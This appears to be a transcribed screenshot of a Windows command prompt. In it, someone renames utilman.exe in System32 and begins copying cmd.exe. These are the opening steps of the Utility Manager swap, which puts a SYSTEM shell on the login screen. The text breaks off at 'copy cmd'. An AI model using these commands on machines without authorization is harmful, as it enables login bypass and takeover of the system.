 Administrator: X:\windows\SYSTEM32\cmd.exe
I:\>dir
Volume in drive I has no label.
Volume Serial Number is 78CF-CC14
Directory of I:\
07/07/2021  01:55 AM             9,066 MRP_Debug1-[CY20M12D09-R132.0.BL].log
07/07/2021  01:55 AM            13,943 MRP_Project-[CY20M12D09-R132.0.BL].log
12/07/2019  01:14 AM    <DIR>          PerfLogs
08/03/2021  09:27 PM    <DIR>          Program Files
03/10/2021  02:12 PM    <DIR>          Program Files (x86)
08/07/2021  06:47 PM    <DIR>          Users
08/02/2021  09:58 AM    <DIR>          Windows
2 File(s)         23,009 bytes
5 Dir(s)  35,631,480,832 bytes free
I:\>cd windows
I:\Windows>cd system32
I:\Windows\System32>ren utilman.exe utilman1.exe
A duplicate file name exists, or the file
cannot be found.
I:\Windows\System32>ren utilman.exe utilman2.exe
I:\Windows\System32>copy cmd